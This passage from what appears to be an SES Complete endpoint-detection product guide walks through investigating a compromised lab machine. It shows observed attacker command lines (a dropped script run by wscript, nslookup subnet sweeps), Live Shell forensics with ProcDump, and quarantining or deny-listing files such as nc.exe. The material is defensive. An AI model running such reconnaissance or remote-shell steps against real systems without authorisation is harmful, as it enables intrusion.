This provides a sequential list of activities starting from the earliest ancestor, explorer.exe launching the chrome browser in our case. One option is to browse through the data to look for interesting events, and we find some pretty quickly with chrome.exe creating and launching script on the local machine.

| Dec 16, 2022, 9:12:00 AM | chrome.exe created jkhertgbn.js. | Ingress Tool Transfer          |                                                |
|--------------------------|----------------------------------|--------------------------------|------------------------------------------------|
|                          |                                  |                                |                                                |
| Dec 16, 2022, 9:12:02 AM | chrome.exe launched wscript.exe. | Command and Scriptin + 1 other | "C:\Windows\System32\wscript.exe" jkhertgbn.js |



One way to speed up the investigation is to further filter events, for example showing only the process events. Here we quickly see that the suspicious script is doing all sorts of Discovery ATT&CK techniques. Presumably the threat is getting the lay of the land to determine if this is a valuable victim machine.



Once you've gotten some queries you might want to revisit or reuse in future investigations, you can save the query by clicking on the "Save search" icon. Here's a query showing all the file, Registry, and network activities performed by the process group.

|     | Cloud Database Endpoint                    |
|-----|--------------------------------------------|
| Q   |                                            |
| Ŀ   | Last 30 Days                               |
|     | Filter by <sup>1</sup> Easy Advanced       |
| 1   | CORRELATI BEBEA52A-69EC-5DED-415E-6D       |
| (!) | EVENT TYPE ID 8003-File Activity OR        |
| u   | EVENT TYPE ID 8006-Registry Value Activity |
| 5-5 | Run Query                                  |



Click on the "Open search" icon right next to Save to find the query next time you want it.

Another way to get an overview of what the entire process tree is doing is to use SES Complete's Group By logic. Grouping by Process is good to get an overview of what processes are involved.

| $\leftrightarrow$ $\rightarrow$ | C A sep.securitycloud.symantec.com/v2/investigate/e                              | vents/groups/process              | line                                                                    |                           | 🖻 🖈 🥌 🕞 🇯 🗖 🔥 :                          |
|---------------------------------|----------------------------------------------------------------------------------|-----------------------------------|-------------------------------------------------------------------------|---------------------------|------------------------------------------|
|                                 | Endpoint                                                                         |                                   | ∑ Q ·                                                                   | 0 ŭ 🖡 ም 🌐                 | AnalyticsRedLab 🗸 💄 adam 🗸               |
| <u>ن</u> ا<br>ا                 | Cloud Database Endpoint                                                          | Group By Application Detection De | evice Device Group External Device File IP Address MITRE ATT&CK® Policy | Process Technology User   |                                          |
| Q                               | Time Range 🕶                                                                     | PROCESS NAME                      | PROCESS SHA2                                                            | EVENTS COUNT $\downarrow$ | 4 of 4 Columns Selected  V DEVICES COUNT |
|                                 | Last 30 Days                                                                     | nslookup.exe                      | SSab032d2S6adbe3fde40cf90fe83baSeab591e04ad720161ed8e6ef059             | ca: 752                   | 1                                        |
| ĩ                               | CORRELATL. BEBEA52A-69EC-5DED-415E-6D<br>AND EVENT TYPE ID 8001-Process Activity | 🗋 net.exe                         | 9f376759bcbcd705f726460fc4a7ezb07f310f52baa73caaaaa124fddbdf9           | 93 7                      | 1                                        |
| ()<br>                          | ⊗                                                                                | L slui.exe                        | bae28691ee1df6693795c679a8d097edf39ace2758dae4a80d00fbb79cct            | ЪЫ <sub>4</sub>           | 1                                        |
| ய<br>ஃ                          | Run Query                                                                        | 🗅 wmic.exe                        | 12abb45620a7a1ffd8bb953deba3fcc30b8ba14b2ff523f1f519bf2bf6ba7           | d4 3                      | 1                                        |
| )<br>Te                         | ( ) AND OR                                                                       | net1.exe                          | 18f76bc1f02a161ebdedf3142273c186d05a836addcaaee599194089fd55            | f3 <sub>3</sub>           | 1                                        |
| \$ <u>0</u>                     | Quick Filters Custom Filter What would you like to filter?                       | 🗋 wscript.exe                     | 34008e2057df8842df210246995385a0441dc1e081d60ad15bd481e062e             | 7f 3                      | 1                                        |
|                                 | Q                                                                                | systeminfo.exe                    | 6f87caa51bdea802045bb281fc2686a3c76364c26a3ffe6c2ccac4af5f9db           | 371 3                     | 1                                        |
|                                 | > Severity<br>> Category                                                         | D powershell.exe                  | 9f914d42706fe215501044acd85a32d58aaef1419d404fddfa5d3b48f66c            | zd! 3                     | 1                                        |
|                                 | <ul> <li>Activity Type</li> <li>Security Technology Detections</li> </ul>        | tasklist.exe                      | be7241a74fe9a9d30e0631e41533a362b21c8f7aae3e5b6ad319cc15c02             | 4er 3                     | 1                                        |
| >                               |                                                                                  |                                   |                                                                         |                           |                                          |

Clicking on the Events Count shows all the activities by the process. This pretty quickly shows that the threat is using nslookup to perform Remote System Discovery of all machines on the local subnet. Notice the changing IP addresses in the nslookup command line in the far right column.

| Â               | Cloud Database Endpoint               |                                                                |                                                                           |                                                   |
|-----------------|---------------------------------------|----------------------------------------------------------------|---------------------------------------------------------------------------|---------------------------------------------------|
| س<br>م          |                                       | <sup>1</sup> 11/27                                             | <sup>1</sup> 12/04 <sup>1</sup> 12/11                                     |                                                   |
| \$              |                                       |                                                                | Showing events from Nov 21, 2022 10:37:16 AM to Dec 21, 2022 10:37:16 AM. |                                                   |
| Q               | Time Range 🛛                          | Group By O Application Detection Device Group                  | External Device File IP Address MITRE ATT&CK®                             | Policy Process Technology User                    |
| Ŀ               | Last 30 Days 🗸 🗸                      | Selected Filters PROCESS nslookup.exe                          |                                                                           | Clear                                             |
|                 | Filter by <sup>②</sup> Easy Advanced  |                                                                |                                                                           | cicur                                             |
| ١               | CORRELATI BEBEA52A-69EC-5DED-415E-6DE | Results (Showing 1 to 25 of 497)                               |                                                                           | Download Grid     4 of 424 Columns Selected     ✓ |
|                 |                                       | TIME ↑ DESCRIPTION                                             | ATT&CK TECHNIQUE NAME                                                     | PROCESS COMMAND LINE                              |
| (!)             |                                       | Dec 16, 2022, 9:14:26 AM powershell.exe launched nslookup.exe. | Remote System Discov + 1 other                                            | "C:\Windows\system32\nslookup.exe" 172.28.48.255  |
| ш               | Run Query                             |                                                                |                                                                           |                                                   |
| 5.5             | Operators                             | Dec 16, 2022, 9:14:26 AM powershell.exe launched nslookup.exe. | Remote System Discov + 1 other                                            | "C:\Windows\system32\nslookup.exe" 172.28.48.254  |
| ₹<br>G <b>*</b> | Quick Filters Custom Filter           | Dec 16, 2022, 9:14:26 AM powershell.exe launched nslookup.exe. | Remote System Discov + 1 other                                            | "C:\Windows\system32\nslookup.exe" 172.28.48.253  |
| ŝ               | Field*                                | Dec 16, 2022, 9:14:26 AM powershell.exe launched nslookup.exe. | Remote System Discov + 1 other                                            | "C:\Windows\system32\nslookup.exe" 172.28.48.252  |
|                 | Operator*<br>Value*                   | Dec 16, 2022, 9:14:26 AM powershell.exe launched nslookup.exe. | Remote System Discov + 1 other                                            | "C:\Windows\system32\nslookup.exe" 172.28.48.251  |
|                 | Add                                   | Dec 16, 2022, 9:14:26 AM powershell.exe launched nslookup.exe. | Remote System Discov + 1 other                                            | "C:\Windows\system32\nslookup.exe" 172.28.48.250  |
|                 |                                       | Dec 16, 2022, 9:14:26 AM powershell.exe launched nslookup.exe. | Remote System Discov + 1 other                                            | "C:\Windows\system32\nslookup.exe" 172.28.48.249  |
|                 |                                       | Dec 16, 2022, 9:14:26 AM powershell.exe launched nslookup.exe. | Remote System Discov + 1 other                                            | "C:\Windows\system32\nslookup.exe" 172.28.48.248  |



Perhaps even more useful is grouping by MITRE ATT&CK to get an overview of the techniques used by the entire process group. Clicking on any of the Events Count shows details of the activities.

|            | Cloud Database Endpoint               |                                   |                        |                                                           |                           |
|------------|---------------------------------------|-----------------------------------|------------------------|-----------------------------------------------------------|---------------------------|
| <u>ت</u>   |                                       | Group By <sup>2</sup> Application | Detection Device Group | External Device File IP Address MITRE ATT&CK® Policy Proc | tess Technology User      |
|            |                                       |                                   |                        |                                                           | 3 of 3 Columns Selecter   |
| Q          | Time Range 🛛                          | ATT&CK TECHNIQUE                  | ID                     | ATT&CK TECHNIQUE NAME                                     | EVENTS COUNT $\downarrow$ |
| ۲ <u>ل</u> | Last 30 Days 🗸                        | t1074                             |                        | Data Staged                                               | 518                       |
| **         | Filter by Ø Easy Advanced             | √  t1049                          |                        | System Network Connections Discovery                      | 258                       |
| 1          | CORRELATL BEBEA52A-69EC-5DED-415E-6DE | M t1018                           |                        | Remote System Discovery                                   | 257                       |
| (!)<br>[-] | 8                                     | ∭ t1059                           |                        | Command and Scripting Interpreter                         | 55                        |
| ய<br>ஃ     | Run Query                             | √  t1064                          |                        | Scripting                                                 | 34                        |
| <u></u>    | Operators ( ) AND OR                  | ∭ t1105                           |                        | Ingress Tool Transfer                                     | 15                        |
| ŝ          | Quick Filters Custom Filter           | √  t1082                          |                        | System Information Discovery                              | 14                        |
|            | Field*                                | ∭ t1071                           |                        | Application Layer Protocol                                | 10                        |
|            | Operator*                             | N.A +1573                         |                        | Encounted Channel                                         | 10                        |

#### Find Privilege Escalation

Often attackers will need to increase their privilege level to complete their objectives. SES Complete makes this very easy to find.

Go to the Investigate tab and Filter By "NOT Actor Integrity Id:(5-High OR 6-System) AND Process Integrity Id:(5-High OR 6-System)". You'll instantly get a list of all processes that were launched with a higher Integrity Level than their parent.





#### **Custom Investigation Using Live Shell**

Even with SES Complete's robust capabilities, you sometimes may want to use your own tools. SES Complete makes this incredibly easy.

First, make sure you enable LiveShell in the Detection and Response policy.



Then, it's as easy as navigating to the endpoint and selecting More Actions, then Start Live Shell Session.

|          | Endpoint                     |                                 |                                   | <b>Z A Ø 👬 A</b> | AnalyticsRedLah     |
|----------|------------------------------|---------------------------------|-----------------------------------|------------------|---------------------|
|          | Add to Device Group 🗴 Delete | e Device 👱 Run LiveUpdate 🔘 Sca | n Now 🕑 More Actions              |                  | ~ ×                 |
| ~        |                              | Victim 1                        | Collect Remote Diagnostic Logs    |                  |                     |
| لما      |                              | DEVICE NAME                     | 🕘 Restart                         |                  |                     |
| 6        |                              | Default                         | Quarantine Device                 | 4 4 2 0202 0000  |                     |
| Q        | Compromised     Device state | Device group                    | 😥 Start Live Shell Session        | CLIENT VERSION   |                     |
| <b>`</b> | 12/21/2022, 1:11:16 PM       | Windows 10 Professional Edit    | ion 10.0 🖆 Full Dump              | edradmin         |                     |
| ų<br>L   | LAST OF DATED                | OS VERSION                      | Capture Forensic Data             | LOGON USER       |                     |
| 88       | Details Files A              | Applications Policies           | Incidents Alerts Activity History | Command History  | Live Shell Sessions |
| 1        |                              |                                 |                                   |                  |                     |
| (!)      | Device Risk Summary <b>2</b> |                                 |                                   |                  |                     |

For security purposes, you'll be prompted for credentials to access the device.

| Live Shell                                                                                     |            | $\times$ |
|------------------------------------------------------------------------------------------------|------------|----------|
| Enter the device credentials or the domain administrator credentials to connect to the device. |            |          |
| Username                                                                                       |            |          |
| Alice                                                                                          | $\bigcirc$ |          |
| Password                                                                                       |            |          |
| ••••••                                                                                         | $\bigcirc$ |          |
| Domain                                                                                         |            |          |
| MyDomain                                                                                       |            |          |
|                                                                                                |            |          |
|                                                                                                | Connect    | J        |
|                                                                                                |            |          |



You'll then get access to a PowerShell session on the endpoint. If the provided credentials have administrative privileges, so will your session. The session can then be used to download tools you prefer and run commands to help investigate or remediate the machine. Here, ProcDump is downloaded and run to get a dump of a running process. It then copies the dump to a file store for analysis.

| Live Shell 🔍                                                                                                    | Connected : Victim-1     End Session ①                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| PS C:\Users\edradmin\Desktop> mkdir tools<br>mkdir tools<br>Directory: C:\Users\edradmin\Desktop<br>Mode LastWriteTime Length Name<br>d 12/21/2022 9:49 PM tools<br>PS C:\Users\edradmin\Desktop> cd tools<br>ed tools<br>PS C:\Users\edradmin\Desktop\cools> Invoke-WebRequest -URI https://download.sysinternals.com/files/Procdump.zip -OutFile Procdump.zip<br>Invoke-WebRequest -URI https://download.sysinternals.com/files/Procdump.zip -OutFile Procdump.zip<br>C:\Users\edradmin\Desktop\cools> Invoke-WebRequest -URI https://download.sysinternals.com/files/Procdump.zip -OutFile Procdump.zip<br>FS C:\Users\edradmin\Desktop\cools> Invoke-WebRequest -URI https://download.sysinternals.com/files/Procdump.zip | <ul> <li>Victim-1<br/>DEVICE NAME</li> <li>Windows 10 Professional Edition 10.0.19044</li> <li>OS VERSION</li> <li>Default</li> <li>DEVICE GROUP</li> <li>172.28.48.7</li> <li>JPV4 ADDRESS</li> </ul> |
| Expand-Archive Froedump.zip<br>B6 (:Vlaers/estadathinlDesktop\tools> of Proedump<br>of Procdump<br>96 (:Vlaers/estadathinlDesktop\tools> of Proedump64 -ma 7736 -accepteula<br>./proedump64 -ma 7736 -accepteula<br>ProcDump v11.0 - Sysinternals process dump utility<br>Copyright (0 / 2009-2022 Mark Russinovich and Andrew Richards<br>Sysinternals - www.sysinternals.com<br>[21:51:09] Dump 1 initiated: c:\UBers\edradmin\Desktop\tools\Proedump\powershell.exe_221221_215109.dmp<br>[21:51:10] Dump 1 initiated: c:\UBers\edradmin\Desktop\tools\Proedump\powershell.exe_221221_215109.dmp<br>[21:51:10] Dump 1 complete: 247 MB written in 0.6 seconds<br>[21:51:10] Dump 1 complete: 247 MB written in 0.6 seconds  | Automatic timeout after inactivity of <b>10</b><br>minutes                                                                                                    |
| PS C:\Users\edradmin\Desktop\tools\Procdump> ls<br>ls<br>Directory: C:\Users\edradmin\Desktop\tools\Procdump                                                                                                    |                                                                                                    |
| Mode         LastWriteTime         Length         Name           -a         11/3/2023         555         PM         7455           -a         12/221/22         555         PM         25010400           -a         12/221/22         555         PM         250104000           -a         11/3/2022         3155         PM         420104000           -a         11/3/2022         3155         PM         4201054           -a         11/3/2022         3155         FM         407952                                                                                                    |                                                                                                    |
| PS C:\Users\edradmin\Desktop\tools\Proodump> Copy-Item -Fath powershell.exe_221221_215109.dmp -Destination \\172.28.48.8\Share<br>Copy-Item -Path powershell.exe_221221_215109.dmp -Destination \\172.28.48.8\Share<br>PS C:\Users\edradmin\Desktop\tools\Proodump>                                                                                                    |                                                                                                    |

Logs of previous sessions are kept at Devices, device name, Live Shell Sessions for future review or download.

|         | Endpoint       |                            |                    |                         |                       |            |                  |                          | Z A Ø 🗰 🛚 🗖                      | AnalyticsRedLah 🗸       |   |
|---------|----------------|----------------------------|--------------------|-------------------------|-----------------------|------------|------------------|--------------------------|----------------------------------|-------------------------|---|
|         | Add to Dev     | rice Group 🛛 🛛 D           | elete Device 谢 Rur | LiveUpdate 🔘            | Scan Now 📀 Mo         | re Actions |                  |                          |                                  | ~ <sup>~</sup> ~ >      | K |
| ے<br>ای |                |                            |                    | Victim-1<br>DEVICE NAME |                       |            |                  |                          |                                  |                         |   |
| Q       |                | Compromis     DEVICE STATE | sed                | Default<br>DEVICE GROUP |                       |            | 0<br>FILES A     | IT RISK                  | 14.3.9203.6000<br>CLIENT VERSION |                         |   |
| Ŀ       |                | LAST UPDATED               | 38 PM              | OS VERSION              | essional Edition 10.0 | .19044     |                  |                          | Edradmin<br>Logon User           |                         |   |
|         | Details        | Files                      | Applications       | Policies                | Incidents             | Alerts     | Activity History | Command History          | Live Shell Sessions              |                         |   |
| ĩ       | Results (Showi | ng 1 to 2 of 2)            |                    |                         |                       |            |                  |                          |                                  | 5 of 5 Columns Selected | , |
| (!)     | SESSION INITI  | IATED                      | DEVIC              | E SESSION USER          |                       | DURATION   |                  | START TIME               | END TIME 🗸                       |                         | _ |
|         | adam Glick     |                            | edradn             | in                      |                       | 6 minutes  |                  | Dec 21, 2022, 1:49:40 PM | Dec 21, 2022, 1:56:14 PM         |                         |   |
|         | adam Glick     |                            | edradn             | in                      |                       | 19 minutes |                  | Dec 21, 2022, 1:18:45 PM | Dec 21, 2022, 1:37:52 PM         | Download                |   |
| 값<br>~  |                |                            |                    |                         |                       |            |                  |                          |                                  | Preview                 |   |



SES COMPLETE OFFERS FAST, EASY-TO-USE RESPONSE FEATURES TO HELP CONTAIN AND REMOVE THREATS.

## **SES Complete Speeds Response Efforts**

SES Complete offers fast, easy-to-use response features to help contain and remove threats.

#### **Quarantining and Blocking Files**

Choose a file either from any event or from the Discovered Items list, select More Actions, then Quarantine File to move the file on a selected list of endpoints to quarantine.

| Add to App Control Pe                                                                                                   | olicy 🔞 Make Trusted U                                     | Jpdater 💿 Send to Virus | Total 💽 More Actions                                                                                             | •                               |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| Very High<br>RISK                                                                                                    | NC.EXE<br>FILE NAME<br>7 or more days ago<br>FIRST SEEN ON | 1<br>devices seen on    | Process Dump<br>Add to Allow List<br>Add to Deny List<br>Submit To Sandbo<br>Quarantine File<br>Hide<br>Get File | IX :VEI III CA                  |
| Quarantine File<br>Select all the devices from where you want to q<br>Quick Filters • Select your query from Quick Filt | uarantine the file powershell.exe                          |                         |                                                                                                    |                                 |
| Showing list of supported Devices (Showing 1                                                                            | to 4 of 4)                                                 |                         |                                                                                                    | 5 of 11 Columns Selected 🗸      |
| NAME                                                                                                    | DEVICE GROUP                                               | IPV4 ADDRESS            | LOGON USER                                                                                                    | os                              |
| acreddev1                                                                                                    | Default                                                    | 172.28.53.5             | admin                                                                                                    | Windows 10 Enterprise Edition   |
| acreddev2                                                                                                    | Default                                                    | 172.28.53.35            | admin                                                                                                    | Windows 10 Enterprise Edition   |
| Victim-1                                                                                                    | Default                                                    | 172.28.48.7             | edradmin                                                                                                    | Windows 10 Professional Edition |
| Victors 2                                                                                                    | Professie                                                  | 171 70 40 0             | ndrodmin                                                                                                    | Windows 10 Professional Edition |
|                                                                                                    |                                                            |                         |                                                                                                    |                                 |

Alternately choose Deny File to remove existing instances of a file and prevent future creation of the file and processes based on the file across all endpoints. SES Complete prompts for a Deny List Policy so you can choose which endpoints this Deny File request applied to.

| Add to App Control I | Policy 🔞                                       | Make Trusted Updater | Send to VirusTotal   | More Actions 🔻                                                                                        |             |
|----------------------|------------------------------------------------|----------------------|----------------------|----------------------------------------------------------------------------------------------------|-------------|
| Very High<br>RISK    | NC.EXE<br>FILE NAME<br>7 or more<br>FIRST SEEN | e days ago<br>on     | 1<br>DEVICES SEEN ON | Process Dump<br>Add to Allow List<br>Add to Deny List<br>Submit To Sandbox<br>Quarantine File<br>Hide | evel III CA |
|                      |                                                |                      |                      | Get File                                                                                              |             |



BEING ABLE TO COMMUNICATE WITH SES COMPLETE ALLOWS YOU TO CONTINUE TO PERFORM REMEDIATION ACTIONS FROM THE CONSOLE, PROVIDE SECURITY UPDATES, PERFORM ADDITIONAL REMEDIATION, AND MORE.

| POLICY TYPE VERSION DEVICES GROUPS POLICY GROUPS | Search | Policies                 |             |         |         |        |               |
|--------------------------------------------------|--------|--------------------------|-------------|---------|---------|--------|---------------|
| ny List Policy Deny List 1 5 2 0                 |        | NAME                     | POLICY TYPE | VERSION | DEVICES | GROUPS | POLICY GROUPS |
|                                                  | 1      | Default Deny List Policy | Deny List   | 1       | 5       | 2      | 0             |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |
|                                                  |        |                          |             |         |         |        |               |



#### **Quarantining Devices**

If a device is compromised, you can isolate it from other devices to prevent the infection from spreading and to stop C&C traffic, including data exfiltration, from the compromised device. Choose the device from anywhere in SES Complete, such as an incident visualization, an event, or the device details page. Then select "Quarantine Device".



While quarantined, the device will not be able to communicate on the network except with SES Complete and, optionally, with any hosts you choose to provide access to (for example a file share with security tools). Being able to communicate with SES Complete allows you to continue to perform remediation actions from SES Complete, provide security updates, perform additional remediation, etc.



## LIVE SHELL ALSO CAN BE USED TO PERFORM CUSTOM REMEDIATION STEPS.

#### **Custom Remediation with Live Shell**

We saw earlier how SESC's Live Shell allows you to do custom investigation on endpoints. Live Shell also can be used to perform custom remediation steps. Here, we show how to determine what processes are currently running on an endpoint, and to forcibly terminate malicious processes.

First, make sure you enable LiveShell in the Detection and Response policy.



Connect to the endpoint by selecting the endpoint, More Actions, and Start Live Shell Session.

| + Add to Device Group                                    | Delete Device 🕑 Run LiveUpdate 🍥                                  | Scan Now                  | Solutions ∠ <sup>2</sup>                                  |
|----------------------------------------------------------|-------------------------------------------------------------------|---------------------------|-----------------------------------------------------------|
|                                                          | Victim-1<br>Device NAME                                           |                           | Collect Remote Diagnostic Logs Restart  Outprovide Device |
